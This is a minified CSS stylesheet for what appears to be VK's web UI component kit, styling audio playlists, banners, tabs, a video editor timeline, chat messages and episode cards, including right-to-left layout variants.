.vkitInlineReactions__gridContainer--B3Bmm.vkitInlineReactions__gridContainer--B3Bmm{margin:0;max-height:144px;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.vkitInlineReactions__gridContainer--B3Bmm::-webkit-scrollbar{display:none}.vkitInlineReactions__iconMore--D2qwb{color:var(--vkui--color_icon_secondary);background:var(--vkui--color_background_secondary)}
.vkitAudioListTitle__explicitIcon--S8RVa,.vkitAudioListTitle__noticeIcon--fkg9x{display:inline-flex}
.vkitAudioListDescriptionModalHeader__root--oS3Kx{--modal-width-without-double-padding:calc(542px - var(--vkit_internal--modal_horizontal_padding, 24px)*2);--cover-with-spacing:calc(64px + var(--vkui--spacing_size_xl));--info-max-width:calc(var(--modal-width-without-double-padding) - var(--cover-with-spacing));display:grid;grid-template-columns:auto minmax(auto,var(--info-max-width));column-gap:var(--vkui--spacing_size_xl);align-items:center;padding:var(--vkit_internal--modal_vertical_padding, 20px) var(--vkit_internal--modal_horizontal_padding, 24px);border-top-left-radius:inherit;border-top-right-radius:inherit;position:relative;overflow:hidden}.vkitAudioListDescriptionModalHeader__info--qiHDG{display:flex;flex-direction:column;gap:var(--vkui--spacing_size_xs)}
.vkitAudioListDescriptionModalBody__root--NJJb0{padding:var(--vkui--spacing_size_xl) var(--vkit_internal--modal_horizontal_padding, 24px)}
.vkitStackedSlider__wrapper--a5fdA{display:grid;grid-template-rows:repeat(var(--stacked-slider-column-size, 3),1fr);grid-auto-flow:column}.vkitStackedSlider__item--DUj7p{width:var(--stacked-slider-item-width, 351px)}
.vkitReccomSliderMusicPlaylistAction__action--FtYJg{pointer-events:auto}
.vkitReccomSliderMusicPlaylist__action--XcqJQ{height:100%;width:100%}.vkitReccomSliderMusicPlaylist__actions--vg2xb{pointer-events:none}.vkitReccomSliderMusicPlaylist__title--Sg9gw.vkitReccomSliderMusicPlaylist__title--Sg9gw.vkitReccomSliderMusicPlaylist__title--Sg9gw{color:var(--vkui--color_text_contrast);font-size:32px;line-height:36px;font-family:var(--vk-sans-display)}
.vkitSnippetsBannerGallery__root--nLxHS{position:relative;width:472px}.vkitSnippetsBannerGallery__image--IdmCf{position:relative;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);box-shadow:var(--vkui--elevation2)}.vkitSnippetsBannerGallery__image--IdmCf:nth-child(odd){top:24px}.vkitSnippetsBannerGallery__image--IdmCf:nth-child(even){top:0}
.vkitSnippetsBanner__root--u66TV{margin:-8px 0;overflow:hidden}.vkitSnippetsBanner__content--H5ceM{height:100px}
.vkitAudioCuratorBanner__root--BjToe{position:relative;height:229px;padding-bottom:16px;padding-left:8px;padding-right:8px;background-size:cover;background-position:center center;overflow:hidden}.vkitAudioCuratorBanner__controls--iwOgY{width:100%}.vkitAudioCuratorBanner__header--7h2WL.vkitAudioCuratorBanner__header--7h2WL.vkitAudioCuratorBanner__header--7h2WL{font-size:32px;max-width:473px;max-height:72px;color:var(--vkui--color_text_contrast);font-family:var(--vk-sans-display)}.vkitAudioCuratorBanner__subtitle--xxvSM.vkitAudioCuratorBanner__subtitle--xxvSM.vkitAudioCuratorBanner__subtitle--xxvSM{font-size:14px;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;margin-top:0;color:var(--vkui--color_text_contrast)}.vkitAudioCuratorBanner__content--fPpoi{padding-left:12px}[dir=rtl] .vkitAudioCuratorBanner__content--fPpoi{padding-left:0;padding-right:12px}
.vkitCatalogPromoBannersSliderBlockItem__root--P4KRw{width:351px}
.vkitRadioCell__root--bptzD{--vkit_internal--radio_cell_gradient_color:var(--vkui--color_background_content);display:block;width:100%;height:0;padding-bottom:100%;position:relative;overflow:hidden;box-sizing:border-box;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_card_border_radius--regular)}.vkitRadioCell__gradient--9j3tG{position:absolute;top:0;width:100%;height:50%;background:-webkit-gradient(linear,left top,left bottom,color-stop(-166.67%,var(--vkit_internal--radio_cell_gradient_color, var(--vkui--color_background_content))),to(var(--vkui--color_background_content)));background:linear-gradient(180deg,var(--vkit_internal--radio_cell_gradient_color, var(--vkui--color_background_content)) -166.67%,var(--vkui--color_background_content) 100%);filter:blur(6px)}[dir=rtl] .vkitRadioCell__gradient--9j3tG{background:-webkit-gradient(linear,left top,left bottom,color-stop(-166.67%,var(--vkit_internal--radio_cell_gradient_color, var(--vkui--color_background_content))),to(var(--vkui--color_background_content)));background:linear-gradient(-180deg,var(--vkit_internal--radio_cell_gradient_color, var(--vkui--color_background_content)) -166.67%,var(--vkui--color_background_content) 100%)}.vkitRadioCell__content--unFRf{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:18px 16px 14px}.vkitRadioCell__rootMedium--RDXfP .vkitRadioCell__content--unFRf{padding:24px 12px 15px}.vkitRadioCell__rootLarge--xmbD0 .vkitRadioCell__content--unFRf{padding:28px 16px 18px}.vkitRadioCell__title--8Qg1S{margin-top:8px;text-align:center}.vkitRadioCell__rootLarge--xmbD0 .vkitRadioCell__title--8Qg1S,.vkitRadioCell__rootMedium--RDXfP .vkitRadioCell__title--8Qg1S{margin-top:16px}
.vkitMusicReccomPlaylistAction__action--hMvn2{pointer-events:auto}
.vkitMusicReccomPlaylist__root--7G1CR{border-radius:var(--vkui--size_border_radius_paper--regular);max-width:264px}.vkitMusicReccomPlaylist__action--BsUxM{width:100%;height:100%}.vkitMusicReccomPlaylist__audios--HSTVP{max-width:264px}.vkitMusicReccomPlaylist__actions--6PRQ1{pointer-events:none}
.vkitAudioMix__root--iwD6G{overflow:hidden;position:relative}.vkitAudioMix__wrapper--NVIeB{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}[dir=rtl] .vkitAudioMix__wrapper--NVIeB{left:auto;right:50%;transform:translate(50%,-50%)}.vkitAudioMix__rootDefault--5eSKf{width:100%;height:248px;border-radius:0 0 var(--vkui--size_border_radius_paper--regular) var(--vkui--size_border_radius_paper--regular)}.vkitAudioMix__rootSecondary--h4DYI{width:100%;margin:0;height:248px;border-radius:var(--vkui--size_border_radius_paper--regular)}
.vkitAudioListHeader__actions--D7nbz{padding:15px 0 11px}.vkitAudioListHeader__description--8lMJT{max-width:502px}
.vkitAudioListHeaderInfo__additionalInfo--Xw3KT{display:inline-flex;align-items:center;gap:6px}
.vkitTabsItem__rootNoMinWidth--Akd9h.vkitTabsItem__rootNoMinWidth--Akd9h.vkitTabsItem__rootNoMinWidth--Akd9h{min-width:unset}.vkitTabsItem__rootGradient--EWX7q .vkuiTabsItem__underline{background-image:var(--tabsitem-gradient, unset)}.vkitTabsItem__gradient--fFKOk{-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-image:var(--tabsitem-gradient, unset)}
.vkitTabs__in--6vJAb{min-width:100%;position:relative;overflow-x:hidden;isolation:isolate}.vkitTabs__inFadeLeft--qe8eR{-webkit-mask-image:-webkit-gradient(linear,right top,left top,color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to left,#000 90%,transparent);mask-image:-webkit-gradient(linear,right top,left top,color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to left,#000 90%,transparent)}.vkitTabs__inFadeRight--4syuH{-webkit-mask-image:-webkit-gradient(linear,left top,right top,color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,#000 90%,transparent);mask-image:-webkit-gradient(linear,left top,right top,color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to right,#000 90%,transparent)}.vkitTabs__inFadeLeft--qe8eR.vkitTabs__inFadeRight--4syuH{-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(10%,#000),color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,transparent 0,#000 10%,#000 90%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(10%,#000),color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to right,transparent 0,#000 10%,#000 90%,transparent 100%)}.vkitTabs__scroll--RSYiI{display:flex;overflow-x:auto;-webkit-overflow-scrolling:touch;scrollbar-width:none}.vkitTabs__scroll--RSYiI::-webkit-scrollbar{display:none}.vkitTabs__scrollIn--ZneYQ{transition:transform var(--vkui--animation_duration_m);display:flex;align-items:stretch;flex:1 0 100%}
.vkitDateButton__dateButton--Pw7ah{width:48px;height:62px;display:inline-flex;flex-direction:column;justify-content:center;align-items:center;border-radius:10px;gap:2px;color:var(--vkui--color_text_tertiary);background-color:var(--vkui--color_background_secondary)}.vkitDateButton__dateButtonBookable--VY6f9{color:var(--vkui--color_text_primary)}.vkitDateButton__dateButtonBookableWeekend--Il5hi{color:var(--vkui--color_text_negative)}.vkitDateButton__dateButtonActive--twC4e{color:var(--vkui--color_text_contrast);background-color:var(--vkui--color_background_accent)}
.vkitChannelImages__count--OnLrl.vkitChannelImages__count--OnLrl{position:absolute;top:var(--vkui--spacing_size_s);right:var(--vkui--spacing_size_s)}[dir=rtl] .vkitChannelImages__count--OnLrl.vkitChannelImages__count--OnLrl{right:auto;left:var(--vkui--spacing_size_s)}
.vkitChannelPreviewItem__item--qnhqc{background-color:var(--vkui--color_background_tertiary);padding:var(--vkui--spacing_size_l);border-radius:16px;height:110px}.vkitChannelPreviewItem__itemWithChildren--WIsI8{min-width:210px;max-width:210px}.vkitChannelPreviewItem__content--Ree4f{height:100%}.vkitChannelPreviewItem__textImages--GO2S1{--vkit_internal--channel_preview_item_text_images_padding_top:var(--vkui--spacing_size_xs);position:relative;display:inline-block;top:var(--vkit_internal--channel_preview_item_text_images_padding_top, 4px);margin-top:calc(var(--vkit_internal--channel_preview_item_text_images_padding_top, 4px)*-1);margin-right:var(--vkui--spacing_size_s)}[dir=rtl] .vkitChannelPreviewItem__textImages--GO2S1{margin-right:0;margin-left:var(--vkui--spacing_size_s)}
.vkitChannelPreview__scroll--UDi68{width:-moz-max-content;width:-webkit-max-content;width:max-content}.vkitChannelPreview__root--x8OZe{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-top:0;padding-bottom:0}
.vkitStoriesGalleryContainer__root--bEch0{position:fixed;left:0;top:0;right:0;bottom:0;z-index:500;overflow:hidden}.vkitStoriesGalleryContainer__background--aeRDV{background:var(--vkui--color_background);cursor:pointer}.vkitStoriesGalleryContainer__overlayLabel--R3fjM{padding:16px;opacity:.5;z-index:1}.vkitStoriesGalleryContainer__overlayLabel--R3fjM:hover{opacity:1}.vkitStoriesGalleryContainer__overlayLabelClose--7tp4r{margin-left:auto}[dir=rtl] .vkitStoriesGalleryContainer__overlayLabelClose--7tp4r{margin-left:0;margin-right:auto}.vkitStoriesGalleryContainer__overlayLabelBackText--jfXkL{margin-left:5px}[dir=rtl] .vkitStoriesGalleryContainer__overlayLabelBackText--jfXkL{margin-left:0;margin-right:5px}.vkitStoriesGalleryContainer__content--Cu4Fl{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:100%;pointer-events:none;overflow:hidden}.vkitStoriesGalleryContainer__content--Cu4Fl>*{pointer-events:auto}.vkitStoriesGalleryContainer__backgroundVisible--KuHgc{animation:vkitStoriesGalleryContainer__fadeIn--tWmYo var(--vkui--animation_duration_m)}.vkitStoriesGalleryContainer__backgroundHidden--YKzmy{animation:vkitStoriesGalleryContainer__fadeOut--TqWsA var(--vkui--animation_duration_m);opacity:0}.vkitStoriesGalleryContainer__backgroundVisible--KuHgc .vkitStoriesGalleryContainer__overlayLabel--R3fjM{animation:vkitStoriesGalleryContainer__fadeInLabel--2ZWMo var(--vkui--animation_duration_m)}.vkitStoriesGalleryContainer__backgroundHidden--YKzmy .vkitStoriesGalleryContainer__overlayLabel--R3fjM{animation:vkitStoriesGalleryContainer__fadeOutLabel--XnTD9 var(--vkui--animation_duration_m)}@keyframes vkitStoriesGalleryContainer__fadeInLabel--2ZWMo{0%{opacity:0}to{opacity:.5}}@keyframes vkitStoriesGalleryContainer__fadeOutLabel--XnTD9{0%{opacity:.5}to{opacity:0}}@keyframes vkitStoriesGalleryContainer__fadeIn--tWmYo{0%{opacity:0}to{opacity:1}}@keyframes vkitStoriesGalleryContainer__fadeOut--TqWsA{0%{opacity:1}to{opacity:0}}
.vkitSearchSuggestion__button--liRAs{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitSearchSuggestion__content--R4PLt{display:flex;align-items:center;overflow:hidden;max-width:220px}.vkitSearchSuggestion__title--o4aeG{max-width:100%;flex-shrink:0}.vkitSearchSuggestion__subtitle--U46eu{color:var(--vkui--color_text_secondary);margin-left:4px}[dir=rtl] .vkitSearchSuggestion__subtitle--U46eu{margin-left:0;margin-right:4px}
.vkitClipButton__button--f1pcr{--vkui--size_button_minimum_width--regular:0;--vkui--size_button_base_small_padding_horizontal_icon--regular:10px;--vkui--size_button_base_small_padding_horizontal--regular:10px}
.vkitResizablePanelHandler__root--sBj92{width:100%;align-self:initial;cursor:ns-resize}.vkitResizablePanelHandler__rootHorizontal--CrJZh{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;align-self:stretch;cursor:ew-resize}.vkitResizablePanelHandler__iconButton--a0b5J{cursor:inherit}
.vkitResizablePanel__panel--FhzDX{overflow:hidden}.vkitResizablePanel__panel--FhzDX .vkuiPanel__in{height:100%;min-height:unset}
.vkitVideoEditorFragmentControls__container--u1Cc6{height:50px;bottom:0;left:0;position:absolute;pointer-events:none;border-radius:6px}[dir=rtl] .vkitVideoEditorFragmentControls__container--u1Cc6{left:auto;right:0}.vkitVideoEditorFragmentControls__containerActivated--YMNn3{height:54px}.vkitVideoEditorFragmentControls__containerDisabled--XtTZy{opacity:.5}.vkitVideoEditorFragmentControls__action--O2YN6{pointer-events:all;height:100%;z-index:2;cursor:col-resize;position:absolute;width:4px;bottom:0}.vkitVideoEditorFragmentControls__actionDisabled--6ZFmi{pointer-events:none}.vkitVideoEditorFragmentControls__actionLeft--lqXxz{left:0}[dir=rtl] .vkitVideoEditorFragmentControls__actionLeft--lqXxz{left:auto;right:0}.vkitVideoEditorFragmentControls__actionRight--lJpYg{right:0}[dir=rtl] .vkitVideoEditorFragmentControls__actionRight--lJpYg{right:auto;left:0}.vkitVideoEditorFragmentControls__arrow--dhUjN{height:54px;width:10px;display:flex;position:relative;align-items:center;justify-content:center;pointer-events:visiblePainted}.vkitVideoEditorFragmentControls__arrowDisabled--tsZKs{pointer-events:none}.vkitVideoEditorFragmentControls__arrow--dhUjN::before,.vkitVideoEditorFragmentControls__arrow--dhUjN::after{content:"";position:absolute;width:8px;height:8px}.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3 .vkitVideoEditorFragmentControls__arrow--dhUjN,.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3 .vkitVideoEditorFragmentControls__arrow--dhUjN::before,.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3 .vkitVideoEditorFragmentControls__arrow--dhUjN::after{background-color:var(--vkui--color_background_negative)}.vkitVideoEditorFragmentControls__containerSecondary--PjL2l .vkitVideoEditorFragmentControls__arrow--dhUjN,.vkitVideoEditorFragmentControls__containerSecondary--PjL2l .vkitVideoEditorFragmentControls__arrow--dhUjN::before,.vkitVideoEditorFragmentControls__containerSecondary--PjL2l .vkitVideoEditorFragmentControls__arrow--dhUjN::after{background-color:var(--vkui--color_background_accent_alternative)}.vkitVideoEditorFragmentControls__arrowLeft--YQ0aa{left:-8px;border-bottom-left-radius:8px;border-top-left-radius:8px}[dir=rtl] .vkitVideoEditorFragmentControls__arrowLeft--YQ0aa{left:auto;right:-8px;border-bottom-left-radius:0;border-bottom-right-radius:8px;border-top-left-radius:0;border-top-right-radius:8px}.vkitVideoEditorFragmentControls__arrowLeft--YQ0aa::before{bottom:0;left:8px;-webkit-clip-path:path("M8 8H0V0H2s0 6 6 6Z");clip-path:path("M8 8H0V0H2s0 6 6 6Z")}[dir=rtl] .vkitVideoEditorFragmentControls__arrowLeft--YQ0aa::before{left:auto;right:8px}.vkitVideoEditorFragmentControls__arrowLeft--YQ0aa::after{top:0;left:8px;-webkit-clip-path:path("M0 8V0H8V2s-6 0-6 6Z");clip-path:path("M0 8V0H8V2s-6 0-6 6Z")}[dir=rtl] .vkitVideoEditorFragmentControls__arrowLeft--YQ0aa::after{left:auto;right:8px}.vkitVideoEditorFragmentControls__arrowRight--8RFow{right:-2px;border-bottom-right-radius:8px;border-top-right-radius:8px}[dir=rtl] .vkitVideoEditorFragmentControls__arrowRight--8RFow{right:auto;left:-2px;border-bottom-right-radius:0;border-bottom-left-radius:8px;border-top-right-radius:0;border-top-left-radius:8px}.vkitVideoEditorFragmentControls__arrowRight--8RFow::before{bottom:0;right:8px;-webkit-clip-path:path("M8 0V8H0V6s6-0 6-6Z");clip-path:path("M8 0V8H0V6s6-0 6-6Z")}[dir=rtl] .vkitVideoEditorFragmentControls__arrowRight--8RFow::before{right:auto;left:8px}.vkitVideoEditorFragmentControls__arrowRight--8RFow::after{top:0;right:8px;-webkit-clip-path:path("M0 0H8V8H6s0-6-6-6Z");clip-path:path("M0 0H8V8H6s0-6-6-6Z")}[dir=rtl] .vkitVideoEditorFragmentControls__arrowRight--8RFow::after{right:auto;left:8px}.vkitVideoEditorFragmentControls__fragment--0JHhG{width:100%;height:100%;border-radius:6px;cursor:pointer;pointer-events:all;box-sizing:border-box}.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3:not(.vkitVideoEditorFragmentControls__containerActivated--YMNn3) .vkitVideoEditorFragmentControls__fragment--0JHhG{background-image:repeating-linear-gradient(90deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(180deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(90deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(180deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px);background-position:left top,right top,left bottom,left top;background-repeat:repeat-x,repeat-y,repeat-x,repeat-y;background-size:100% .5px,.5px 100%,100% .5px,.5px 100%;background-color:rgba(255,255,255,.4)}[dir=rtl] .vkitVideoEditorFragmentControls__containerPrimary--U7KJ3:not(.vkitVideoEditorFragmentControls__containerActivated--YMNn3) .vkitVideoEditorFragmentControls__fragment--0JHhG{background-image:repeating-linear-gradient(-90deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-180deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-90deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-180deg,var(--vkui--color_stroke_contrast),var(--vkui--color_stroke_contrast) 3px,transparent 3px,transparent 6px);background-position:right top,left top,right bottom,right top}.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3.vkitVideoEditorFragmentControls__containerHovered--hUy9j .vkitVideoEditorFragmentControls__fragment--0JHhG{background-image:repeating-linear-gradient(90deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(180deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(90deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(180deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px);background-position:left top,right top,left bottom,left top;background-repeat:repeat-x,repeat-y,repeat-x,repeat-y;background-size:100% .5px,.5px 100%,100% .5px,.5px 100%;background-color:rgba(230,70,70,.28)}[dir=rtl] .vkitVideoEditorFragmentControls__containerPrimary--U7KJ3.vkitVideoEditorFragmentControls__containerHovered--hUy9j .vkitVideoEditorFragmentControls__fragment--0JHhG{background-image:repeating-linear-gradient(-90deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-180deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-90deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px),repeating-linear-gradient(-180deg,var(--vkui--color_stroke_negative),var(--vkui--color_stroke_negative) 3px,transparent 3px,transparent 6px);background-position:right top,left top,right bottom,right top}.vkitVideoEditorFragmentControls__containerPrimary--U7KJ3.vkitVideoEditorFragmentControls__containerActivated--YMNn3 .vkitVideoEditorFragmentControls__fragment--0JHhG{border:2px solid var(--vkui--color_stroke_negative);background-color:rgba(230,70,70,.28)}.vkitVideoEditorFragmentControls__containerSecondary--PjL2l.vkitVideoEditorFragmentControls__containerActivated--YMNn3 .vkitVideoEditorFragmentControls__fragment--0JHhG{border:2px solid var(--vkui--color_background_accent_alternative);position:-webkit-sticky}.vkitVideoEditorFragmentControls__dragging--oACWq{cursor:-webkit-grabbing;cursor:grabbing}
.vkitVideoEditorTimelineCursorKnob__root--ohEmA{border-radius:var(--vkui--size_border1x--regular);box-shadow:var(--vkui--elevation3)}.vkitVideoEditorTimelineCursorKnob__rootTransparent--X5OB5,.vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ,.vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj{width:8px;height:8px;border-radius:var(--vkui--size_border_radius_rounded--regular)}.vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ.vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ,.vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj.vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj{position:absolute;top:0;left:-3.5px}[dir=rtl] .vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ.vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ,[dir=rtl] .vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj.vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj{left:auto;right:-3.5px}.vkitVideoEditorTimelineCursorKnob__rootTransparent--X5OB5{background:var(--vkui--color_icon_primary);margin:6px 2px}.vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ{background:var(--vkui--color_icon_secondary)}.vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj{background:var(--vkui--color_icon_primary)}.vkitVideoEditorTimelineCursorKnob__rootHovered--vjE3M{transform:translateX(-50%);border-radius:var(--vkui--size_check_border_radius--regular)}[dir=rtl] .vkitVideoEditorTimelineCursorKnob__rootHovered--vjE3M{transform:translateX(50%)}.vkitVideoEditorTimelineCursorKnob__tappable--1hEj8{pointer-events:auto;top:-7px;left:-20.5px;display:flex;align-items:center;justify-content:center;width:24px;height:24px;border-radius:50%}[dir=rtl] .vkitVideoEditorTimelineCursorKnob__tappable--1hEj8{left:auto;right:-20.5px}
.vkitVideoEditorTimelineCursor__cursor--En1BK{width:1px;border-radius:var(--vkui--size_border1x--regular);box-shadow:var(--vkui--elevation3);left:0;bottom:0}[dir=rtl] .vkitVideoEditorTimelineCursor__cursor--En1BK{left:auto;right:0}.vkitVideoEditorTimelineCursor__container--IZ9NA{position:absolute;bottom:0;transform:translateX(0);will-change:transform;pointer-events:none;z-index:3;width:5px}.vkitVideoEditorTimelineCursor__cursorDefault--hHlcS{position:absolute;background:var(--vkui--color_icon_secondary)}.vkitVideoEditorTimelineCursor__cursorHovered--SbKqC{background:var(--vkui--color_icon_secondary);flex-grow:1;align-self:start;max-height:calc(100% - 6px)}.vkitVideoEditorTimelineCursor__cursorActive--nM0KT{position:absolute;background:var(--vkui--color_icon_primary);height:100%}.vkitVideoEditorTimelineCursor__hoverContainer--LDK01{width:unset}.vkitVideoEditorTimelineCursor__draggableContainer--3UAYU{cursor:col-resize;pointer-events:auto}
.vkitChatDeletedMessage__root--NwPb6{padding:8px 16px}
.vkitUserTag__root--RAHtM{max-width:-moz-fit-content;max-width:-webkit-fit-content;max-width:fit-content;display:inline-flex;align-items:center;border-radius:var(--vkui--size_border_radius_rounded--regular);background:var(--vkui--color_background_accent_tint);padding:3px var(--vkui--size_select_icon_padding--regular);vertical-align:middle}.vkitUserTag__favIcon--pUxmv{color:var(--vkui--color_icon_contrast)}.vkitUserTag__root--RAHtM .vkuiIcon.vkitUserTag__favIcon--pUxmv{margin:0}.vkitUserTag__sender--8sgdd{white-space:nowrap;color:var(--vkui--color_text_contrast);margin-left:4px}[dir=rtl] .vkitUserTag__sender--8sgdd{margin-left:0;margin-right:4px}
.vkitChatMessage__root--1C6Ao{padding:8px 16px;border-radius:6px;transition:background var(--vkui--animation_duration_s)}.vkitChatMessage__active--7FOr2{background:var(--vkui--color_transparent--active)}.vkitChatMessage__sender--tpxFc{color:var(--vkui--color_text_secondary);white-space:nowrap;display:inline;vertical-align:bottom}.vkitChatMessage__messageActions--YwbQu{margin:2px 0 0 auto}[dir=rtl] .vkitChatMessage__messageActions--YwbQu{margin:2px auto 0 0}.vkitChatMessage__messageText--N5iFb{margin-left:6px;display:inline;vertical-align:middle}[dir=rtl] .vkitChatMessage__messageText--N5iFb{margin-left:0;margin-right:6px}.vkitChatMessage__root--1C6Ao:not(:hover):not(:focus-within) .vkitChatMessage__messageActions--YwbQu,.vkitChatMessage__disabledHover--0Fc9T{opacity:0;pointer-events:none}.vkitChatMessage__showMore--ShU8c{margin-top:2px}
.vkitPinnedChatMessage__root--FPUkQ{padding:8px 12px;background:var(--vkui--color_background_modal);border:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary3x);border-radius:var(--vkui--size_border_radius_paper--regular);cursor:pointer;box-shadow:var(--vkui--elevation1);margin-top:4px}.vkitPinnedChatMessage__sender--LgM4R{color:var(--vkui--color_text_secondary);white-space:nowrap}.vkitPinnedChatMessage__messageContent--jyyxR{width:100%}.vkitPinnedChatMessage__text--JpFzT{width:100%;color:var(--vkui--color_text_primary);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vkitPinnedChatMessage__expandedText--NVBH2{white-space:normal;overflow:visible;text-overflow:clip}.vkitPinnedChatMessage__expanded--dVbai{transform:rotate(180deg)}[dir=rtl] .vkitPinnedChatMessage__expanded--dVbai{transform:rotate(-180deg)}
.vkitVideoEpisodeCardControls__controls--4oIpo{display:flex;flex-direction:column;align-items:center;transition:opacity var(--vkui--animation_duration_s) linear;margin-left:8px;opacity:0}[dir=rtl] .vkitVideoEpisodeCardControls__controls--4oIpo{margin-left:0;margin-right:8px}.vkitVideoEpisodeCardControls__controls--4oIpo:focus-within,.vkitVideoEpisodeCardControls__controlsVisible--kZdQl{opacity:1}.vkitVideoEpisodeCardControls__iconButton--fUZVV{cursor:pointer;height:auto;margin-top:8px;color:var(--vkui--color_icon_tertiary)}.vkitVideoEpisodeCardControls__iconButtonHover--U6CRv{color:var(--vkui--color_icon_secondary)}
.vkitVideoEpisodeCardInfo__container--eOegk{flex:1;display:flex;margin-left:12px;align-items:center}[dir=rtl] .vkitVideoEpisodeCardInfo__container--eOegk{margin-left:0;margin-right:12px}.vkitVideoEpisodeCardInfo__timeCode--4VyXk{display:inline-block;padding:4px;margin-top:12px;overflow:hidden;border-radius:var(--vkui--size_check_border_radius--regular);background-color:var(--vkui--color_image_placeholder);color:var(--vkui--color_text_primary);border:var(--vkui--size_border--regular) solid var(--vkui--color_image_placeholder--active)}.vkitVideoEpisodeCardInfo__info--dRKAm{flex-direction:column;flex:1;overflow:hidden;word-break:break-word}.vkitVideoEpisodeCardInfo__title--Shfqb{color:var(--vkui--color_text_primary);text-decoration:none;max-width:100%}.vkitVideoEpisodeCardInfo__cardMenu--lpeKj{margin-left:0}[dir=rtl] .vkitVideoEpisodeCardInfo__cardMenu--lpeKj{margin-left:0;margin-right:0}
.vkitVideoEpisodeCardPreview__cardPreview--ShUeR{overflow:hidden;border-radius:var(--vkui--size_border_radius--regular)}
.vkitVideoEpisodeCard__card--2viCJ{display:flex;flex-wrap:wrap;flex-direction:row;align-items:center;cursor:pointer;padding:8px 20px;background-color:var(--vkui--color_background_content);text-align:start;border:0;margin:0}.vkitVideoEpisodeCard__cardHover--JPwEp{background-color:var(--vkui--color_background_content--hover)}.vkitVideoEpisodeCard__cardActive--yfbOy{background-color:var(--vkui--color_background_content--active)}
.vkitCompactSearch__root--P3OG0{position:relative}.vkitCompactSearch__input--sUhSP{overflow:hidden}.vkitCompactSearch__buttonWrapper--WRxJq{position:absolute;left:0;top:0;bottom:0;display:flex;align-items:center;width:28px;height:100%;color:var(--vkui--color_icon_medium);padding-left:var(--vkui--size_base_padding_horizontal--regular)}[dir=rtl] .vkitCompactSearch__buttonWrapper--WRxJq{left:auto;right:0;padding-left:0;padding-right:var(--vkui--size_base_padding_horizontal--regular)}.vkitCompactSearch__button--tURW1::before{content:"";position:absolute;top:50%;left:50%;width:44px;height:44px;transform:translate3d(-50%,-50%,0)}[dir=rtl] .vkitCompactSearch__button--tURW1::before{left:auto;right:50%;transform:translate3d(50%,-50%,0)}.vkitCompactSearch__withPadding--8S6GJ{padding-left:calc(var(--vkui--size_base_padding_horizontal--regular)*2)}[dir=rtl] .vkitCompactSearch__withPadding--8S6GJ{padding-left:0;padding-right:calc(var(--vkui--size_base_padding_horizontal--regular)*2)}
.vkitKidsCatalogCard__root--1Wzii{overflow:hidden}.vkitKidsCatalogCard__action--aJFOZ{display:block;width:100%;height:100%}
